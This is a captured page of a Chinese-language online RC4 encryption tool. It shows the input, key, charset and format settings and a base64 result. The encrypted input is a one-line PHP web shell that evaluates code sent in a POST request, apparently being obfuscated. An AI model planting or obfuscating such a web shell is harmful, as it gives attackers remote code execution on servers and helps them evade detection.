 如果你需要了解RC4加密算法的相关知识，请仔细阅读本工具的使用说明，以正确的设置相关参数。
输入内容
<?php eval($_POST[1]);?>
密码 abcsdfadfjiweur 字符集 UTF-8
输入格式 string 输出格式 base64
RC4加密 RC4解密 复制 清空
输出结果
473xeG4d3kJANayE56+fzrJLaDo2vtMx